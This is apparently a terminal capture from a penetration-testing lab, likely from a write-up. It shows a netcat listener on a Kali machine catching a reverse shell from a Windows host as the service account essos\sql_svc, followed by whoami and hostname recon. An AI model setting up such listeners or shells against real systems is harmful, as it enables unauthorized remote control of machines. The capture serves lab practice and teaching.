 ┌──(kali㉿kali)-[~]
└─$ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.100] from (UNKNOWN) [192.168.56.23] 49680
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
essos\sql_svc

C:\Windows\system32>hostname
hostname
braavos